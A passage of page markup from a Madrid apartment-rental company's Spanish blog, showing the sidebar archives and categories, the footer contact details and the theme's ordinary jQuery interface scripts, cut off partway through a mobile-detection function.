				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/"  class="cat-apartamentosmadrid"  title="View all posts in Apartamentos en Madrid">Apartamentos en Madrid</a></div></div><div class="article_list_content"><h2 class="article_heading"><a href="https://www.gavirental.com/blog/guia-de-mercadillos-navidenos-en-madrid-planes-regalos-y-buen-ambiente/" title="Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente " rel="bookmark"><strong>Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente </strong></a></h2><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/12/" title="lunes, diciembre 22nd, 2025, 1:22 pm">4 weeks atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p></div></li><li class="article_list_module"><div class="article_list_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-471295570-1-1-scaled-280x160.jpg" alt="&lt;strong&gt;Las mejores pistas para disfrutar de la Navidad en Madrid&lt;/strong&gt;" width= "280" height="160" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-471295570-1-1-scaled.jpg" class="hb-image-zoom" rel="swipebox[widget_recent]" title="&lt;strong&gt;Las mejores pistas para disfrutar de la Navidad en Madrid&lt;/strong&gt;"></a><a href="https://www.gavirental.com/blog/las-mejores-pistas-para-disfrutar-de-la-navidad-en-madrid/" class="hb-image-link" title="&lt;strong&gt;Las mejores pistas para disfrutar de la Navidad en Madrid&lt;/strong&gt;"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/"  class="cat-apartamentosmadrid"  title="View all posts in Apartamentos en Madrid">Apartamentos en Madrid</a></div></div><div class="article_list_content"><h2 class="article_heading"><a href="https://www.gavirental.com/blog/las-mejores-pistas-para-disfrutar-de-la-navidad-en-madrid/" title="Las mejores pistas para disfrutar de la Navidad en Madrid" rel="bookmark"><strong>Las mejores pistas para disfrutar de la Navidad en Madrid</strong></a></h2><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/12/" title="martes, diciembre 16th, 2025, 3:01 pm">1 month atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p></div></li></ul></div><div id="archives-2" class="widget widget_archive fade-in"><h4 class="widgettitle">Archivos</h4>
			<ul>
					<li><a href='https://www.gavirental.com/blog/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/03/'>marzo 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/10/'>octubre 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/07/'>julio 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/05/'>mayo 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/03/'>marzo 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/02/'>febrero 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/08/'>agosto 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/05/'>mayo 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/04/'>abril 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/04/'>abril 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/03/'>marzo 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/01/'>enero 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/09/'>septiembre 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/06/'>junio 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/02/'>febrero 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.gavirental.com/blog/1999/12/'>diciembre 1999</a></li>
	<li><a href='https://www.gavirental.com/blog/1998/09/'>septiembre 1998</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories fade-in"><h4 class="widgettitle">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/">Apartamentos en Madrid</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.gavirental.com/blog/category/madrid/">Madrid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.gavirental.com/blog/category/madrid-destino-negocios/">Madrid destino negocios</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/">Madrid destino turístico</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://www.gavirental.com/blog/category/mercadillos-de-navidad-en-madrid/">Mercadillos de Navidad en Madrid</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.gavirental.com/blog/category/navidad-en-madrid/">Navidad en Madrid</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.gavirental.com/blog/category/varios/">Ocio y planes Madrid</a>
</li>
			</ul>

			</div>
					
		</div><!-- #sidebar_inner -->
	<span class="sidebar_bottom"></span>
</div><!-- #sidebar -->
<div class="clearboth"></div>

	</div>
</div>

</div>


</section>

	
<footer>
	<div class="container">
		<div class="col12">
			<div class="col6"><div id="text-2" class="widget widget_text fade-in"><h4 class="widgettitle">ESPECIALISTAS EN ALQUILER DE APARTAMENTOS EN MADRID</h4>			<div class="textwidget">Somos propietarios de más de 200 apartamentos en el centro de Madrid. Un alquiler directo, sin intermediarios ni comisiones. 
Contamos con edificios completos, ideales para grupos y empresas. 
Nuestros apartamentos están totalmente equipados y amueblados con interiores de calidad y mobiliario de diseño.
Alquiler de apartamentos para corta, media y larga estancia.

 
 </div>
		</div></div><div class="col3"><div id="categories-3" class="widget widget_categories fade-in"><h4 class="widgettitle">MAPA WEB</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/">Apartamentos en Madrid</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.gavirental.com/blog/category/madrid/">Madrid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.gavirental.com/blog/category/madrid-destino-negocios/">Madrid destino negocios</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/">Madrid destino turístico</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://www.gavirental.com/blog/category/mercadillos-de-navidad-en-madrid/">Mercadillos de Navidad en Madrid</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.gavirental.com/blog/category/navidad-en-madrid/">Navidad en Madrid</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.gavirental.com/blog/category/varios/">Ocio y planes Madrid</a>
</li>
			</ul>

			</div></div><div class="col3 last"><div id="text-3" class="widget widget_text fade-in"><h4 class="widgettitle">INFORMACIÓN Y CONTACTO</h4>			<div class="textwidget">Calle Velázquez, 157 (España)<br>
Teléfono: +34.914.119.192<br>
Fax:+34.914.119.207<br>
Móvil:+34.650.441.492<br>
info@gavirental.com</div>
		</div></div><div class="clearboth"></div>			<div id="sub_footer"><div class="container"><div class="col12"><p class="copyright_text">&copy; 2023 | GAVIRENTAL | Todos los derechos reservados</p></div><!-- columns --></div><!-- container --></div><!-- #sub_footer -->		</div>
	</div>
</footer>



<script type="text/javascript">
/* <![CDATA[ */
jQuery.noConflict();
jQuery(document).ready(function() { 

    
    jQuery('#preload').removeClass('noscript');

    var shl = jQuery('#commentform input').val();
    if (shl != '') jQuery('#commentform input').parent().find('label').hide();

    jQuery('#commentform input').on('blur', function() {
    	if (jQuery(this).val() != '') jQuery(this).parent().find('label').hide(); 
    	else jQuery(this).parent().find('label').show();
    });

    
        /* 
         * Animated Navigation Menu
        */
        var $head = jQuery('#navigation');
        var $stop = jQuery('#scroll_top');
        jQuery('#content').waypoint(function(direction) {
            if (direction == 'down') {
                $head.attr('class', 'minimize');
                $stop.attr('class', 'visible');
            } else if (direction == 'up') {
				$head.attr('class', 'maximize');
                $stop.attr('class', 'invisible');
            }
        }); 
		//jQuery('#navigation').addClass('minimize', jQuery(document).scrollTop() > 0);		
	
 		/* 
         * Social Count plugin colors fix.
         */
         jQuery('.items .count, .items .label').removeAttr('style');


    


    /* 
     * Scroll to Top
     */
                jQuery("a[href='#top']").click(function() {
                jQuery("html, body").animate({
                    scrollTop: 0
                }, "slow");
                return false;
            });  

    
    	
        jQuery('.article_grid.three_column_blog.carousel').slick({
            slidesToShow: 3,
            slidesToScroll: 1,
            infinite: false,
            autoplay: false,
            autoplaySpeed: 7000,
            responsive: [
                {
                  breakpoint: 1025,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    infinite: true,
                    dots: true
                  }
                },
                {
                  breakpoint: 768,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                  }
                },
                {
                  breakpoint: 480,
                  settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                  }
                }
              ]
        });


        jQuery('.article_grid.one_column_blog.carousel').slick({
        	slidesToShow: 1,
        	slidesToScroll: 1,
            infinite: false,
            autoplay: false,
        	autoplaySpeed: 7000,
        	vertical: true
        });

        jQuery('.article_grid.four_column_blog.carousel').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            infinite: false,
            autoplay: false,
            autoplaySpeed: 7000,
            responsive: [
                {
                  breakpoint: 1024,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    infinite: true,
                    dots: true
                  }
                },
                {
                  breakpoint: 768,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                  }
                },
                {
                  breakpoint: 480,
                  settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                  }
                }
              ]
        });
        jQuery('.article_grid.two_column_blog.carousel').slick({
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: false,
            autoplay: false,
            autoplaySpeed: 7000,
            responsive: [
                {
                  breakpoint: 480,
                  settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                  }
                }
              ]
        });
        jQuery('.article_list.carousel').slick({
			slidesToShow: 2,
        	slidesToScroll: 1,
            infinite: false,
            autoplay: false,
        	slide:'> li',
        	autoplaySpeed: 7000,
        	vertical: true
        });
    
            /* 
         * Expandable Search Bar
         */
        var $ntsearch = jQuery('#nt-search'),
            $ntsearchinput = $ntsearch.find('input.nt-search-input'),
            $body = jQuery('html,body'),
            openSearch = function() {
                $ntsearch.data('open', true).addClass('nt-search-open');
                $ntsearchinput.focus();
                return false;
            },
            closeSearch = function() {
                $ntsearch.data('open', false).removeClass('nt-search-open');
            };

        $ntsearchinput.on('click', function(e) {
            e.stopPropagation();
            $ntsearch.data('open', true);
        });
        $ntsearch.on('click', function(e) {
            e.stopPropagation();
            if (!$ntsearch.data('open')) {
                openSearch();
                $body.off('click').on('click', function(e) {
                    closeSearch();
                });
            } else {
                if ($ntsearchinput.val() === '') {
                    closeSearch();
                    return false;
                }
            }
        });  


        /* 
         * Responsive Videos - Youtube, Vimeo - add 'video' class container.
         */
        jQuery('.video').fitVids(); 

    
        /* 
         * Responsive Navigatio
         */
        
            /* 
         * Toggle functions
         */
        jQuery('.toggle').toggle(function() {
            jQuery(this).addClass('active');
        }, function() {
            jQuery(this).removeClass('active');
        });
        jQuery('.toggle').click(function() {
            jQuery(this).next('.toggle_content').slideToggle();
        });

        jQuery('.toggle_frame_set').each(function(i) {
            var _this = jQuery(this),
                toggle = _this.find('.toggle_accordion');

            toggle.click(function() {
                if (jQuery(this).next().is(':hidden')) {
                    _this.find('.toggle_accordion').removeClass('active').next().slideUp();
                    jQuery(this).toggleClass('active').next().slideDown();
                }
                return false;
            });
        }); 

            /*
         * Swipebox (Touch Friendly Lightbox)
         */
        jQuery("a[rel^='swipebox']").swipebox({
            useCSS: true
        });          /*
         * Fade in - preload elements
         */

        jQuery('.fade-in').waypoint(function() {
            jQuery(this).removeClass('fade-in').addClass('appeared');
        }, {
            offset: '110%'
        }); 

    // 
            /* 
         * Spam protction on 'mailto:'' links
         */
        jQuery('a.email_link_noreplace').nospam({
            replaceText: false,
            filterLevel: 'normal'
        });
        jQuery('a.email_link_replace').nospam({
            replaceText: true,
            filterLevel: 'normal'
        }); 
    /* Comments respond form fix */ 
    jQuery('#respond form input').removeAttr('size');

    /* 
     * Contact form submit
     */
    jQuery('.contact_form_submit').click(function() {
        clearInterval(preLoaderSmall);
        preLoaderCount = 0;
        numinaPreloaderSmall('.nt_contact_feedback');
        jQuery(this).next().css('display', 'inline-block');
    });

    /* 
     * "target_blank" links
     */
    jQuery('.flickr_badge_image a').attr('target', '_blank');
    jQuery('.target_blank').attr('target', '_blank');

    jQuery("pre code").html(function(index, html) {
        return html.replace(/^(.*)$/mg, "<span class=\"line\">$1</span>")
    });
    jQuery("a.gtc").click(function() {
        jQuery(this).parent().find(".grab_the_code").toggle({
            easing: 'easeOutElastic',
            duration: 500
        });
    });             jQuery(".review-percentage .review-item span").each(function() {
                $g = jQuery(this).find('span').attr('data-width');
                progress($g, jQuery(this));
            });
        jQuery(document).on('mousemove', '.user-rate-active', function(e) {
            var rated = jQuery(this);
            if (rated.hasClass('rated-done')) {
                return false;
            }
            //var offset = e.pageX - this.offsetLeft;
            var offset = jQuery(this).offset();
            var x = e.pageX - offset.left;
            rated.find('span.this_rate').css('width', x + '%');
            var score = Math.floor(((offset / 10) * 5)) / 10;
            if (score > 5) {
                score = 5;
            }
        });

        jQuery(document).on('click', '.user-rate-active', function() {
            var rated = jQuery(this);
            if (rated.hasClass('rated-done')) {
                return false;
            }
            //rated.find('.user-rate-image').hide();
            rated.append('<span class="nt-load"></span>');
            var gg = rated.find('span.this_rate').width();
            if (gg > 100) {
                gg = 100;
            }
            ngg = (gg * 5) / 100;
            var post_id = rated.attr('data-id');
            var numVotes = rated.parent().find('.nt-count').text();

            jQuery.post(numina.ajaxurl, {
                action: 'numina_rate_post',
                post: post_id,
                value: ngg
            }, function(data) {
                rated.addClass('rated-done').attr('data-rate', gg);
                rated.find('.user-rate-image span').width(gg + '%');

                jQuery(".nt-load").fadeOut(function() {
                    rated.parent().find('.nt-score').html(ngg);

                    if ((jQuery(rated.parent().find('.nt-count'))).length > 0) {
                        numVotes = parseInt(numVotes) + 1;
                        rated.parent().find('.nt-count').html(numVotes);
                    } else {
                        rated.parent().find('small').hide();
                    }
                    rated.parent().find('strong').html(numina.your_rating);

                    //rated.find('.user-rate-image').fadeIn();
                });
            }, 'html');
            return false;
        });

        jQuery(document).on('mouseout', '.user-rate-active', function() {
            var rated = jQuery(this);
            if (rated.hasClass('rated-done')) {
                return false;
            }
            var post_rate = rated.attr('data-rate');
            rated.find(".user-rate-image span").css('width', post_rate + '%');
        });

        function progress(percent, $element) {
            $element.find('span').animate({
                width: percent + '%'
            }, 700);
        } 
});
/*
 * Contact ajaxForm
 */
(function($) {
    $(function() {
        try {

            $('div.nt_form > form').ajaxForm({

                data: {
                    '_nt_form_ajax_submit': 1
                },
                dataType: 'json',
                success: function(data) {
                    if ($.browser.safari) {
                        bodyelem = $('body')
                    } else {
                        bodyelem = $('html')
                    }

                    jQuery(data.into).find(':input').each(function() {
                        jQuery(this).removeClass('required_error');
                    });

                    if (data.errors) {

                        if (data.errored_fields) {
                            $('.nt_message').remove();
                            for (var i in data.errored_fields) {
                                $('#' + data.errored_fields[i]).addClass('required_error');
                            }
                            bodyelem.animate({
                                scrollTop: $(data.into).offset().top - 80
                            }, 'slow', function() {
                                jQuery('.nt_contact_feedback').css('display', 'none');
                            });
                        }

                        if (data.errored_fields == '' || !data.sidebar) {
                            if (data.errors) {
                                bodyelem.animate({
                                    scrollTop: $(data.into).offset().top - 80
                                }, 'slow', function() {
                                    $('.nt_message').remove();
                                    $(data.errors).css('display', 'none').prependTo(data.into).slideDown('slow');
                                    jQuery('.nt_contact_feedback').css('display', 'none');
                                });
                            }
                        }
                    }

                    if (data.mail_sent) {
                        $('.nt_message').remove();
                        $(data.into + ' > form').remove();
                        bodyelem.animate({
                            scrollTop: $(data.into).offset().top - 80
                        }, 'slow', function() {
                            $(data.success).css('display', 'none').prependTo(data.into).slideDown('slow');
                            jQuery('.nt_contact_feedback').css('display', 'none');
                        });
                    }
                }

            });

        } catch (e) {
            //suppress error
        }
    });

})(jQuery);

/* 
 * No Spam (1.3)
 * by Mike Branski (www.leftrightdesigns.com)
 * mikebranski@gmail.com
 *
 * Copyright (c) 2008 Mike Branski (www.leftrightdesigns.com)
 * Licensed under GPL (www.leftrightdesigns.com/frameworkrary/jquery/nospam/gpl.txt)
 *
 * NOTE: This script requires jQuery to work.  Download jQuery at www.jquery.com
 *
 * Thanks to Bill on the jQuery mailing list for the double slash idea!
 *
 * CHANGELOG:
 * v 1.3   - Added support for e-mail addresses with multiple dots (.) both before and after the at (@) sign
 * v 1.2.1 - Included GPL license
 * v 1.2   - Finalized name as No Spam (was Protect Email)
 * v 1.1   - Changed switch() to if() statement
 * v 1.0   - Initial release
 *
 */


jQuery.fn.nospam = function(settings) {
    settings = jQuery.extend({
        replaceText: false, // optional, accepts true or false
        filterLevel: 'normal' // optional, accepts 'low' or 'normal'
    }, settings);

    return this.each(function() {
        e = null;
        if (settings.filterLevel == 'low') { // Can be a switch() if more levels added
            if (jQuery(this).is('a[rel]')) {
                e = jQuery(this).attr('rel').replace('//', '@').replace(/\//g, '.');
            } else {
                e = jQuery(this).text().replace('//', '@').replace(/\//g, '.');
            }
        } else { // 'normal'
            if (jQuery(this).is('a[rel]')) {
                e = jQuery(this).attr('rel').split('').reverse().join('').replace('//', '@').replace(/\//g, '.');
            } else {
                e = jQuery(this).text().split('').reverse().join('').replace('//', '@').replace(/\//g, '.');
            }
        }
        if (e) {
            if (jQuery(this).is('a[rel]')) {
                jQuery(this).attr('href', 'mailto:' + e);
                if (settings.replaceText) {
                    jQuery(this).text(e);
                }
            } else {
                jQuery(this).text(e);
            }
        }
    });
};



/**
 * Mobile Menu function
 */
function mobilecheck() {
    var check = false;
    (function(a) {
        if (/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 